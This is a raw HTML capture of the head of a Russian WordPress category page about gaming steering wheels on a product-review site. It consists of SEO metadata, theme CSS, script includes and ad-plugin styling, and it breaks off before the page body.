

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/kompyutery/igrovye-ruli/
body_size: 33462
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Игровые рули - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/kompyutery/igrovye-ruli/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/kompyutery\/igrovye-ruli\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/kompyutery\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/kompyutery\/#listItem","position":2,"name":"\u041a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u044b","item":"https:\/\/damsovet.net\/kompyutery\/","nextItem":"https:\/\/damsovet.net\/kompyutery\/igrovye-ruli\/#listItem","previousItem":"https:\/\/damsovet.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/kompyutery\/igrovye-ruli\/#listItem","position":3,"name":"\u0418\u0433\u0440\u043e\u0432\u044b\u0435 \u0440\u0443\u043b\u0438","previousItem":"https:\/\/damsovet.net\/kompyutery\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/damsovet.net\/kompyutery\/igrovye-ruli\/#collectionpage","url":"https:\/\/damsovet.net\/kompyutery\/igrovye-ruli\/","name":"\u0418\u0433\u0440\u043e\u0432\u044b\u0435 \u0440\u0443\u043b\u0438 - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/kompyutery\/igrovye-ruli\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента рубрики Игровые рули" href="https://damsovet.net/kompyutery/igrovye-ruli/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/categories/110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
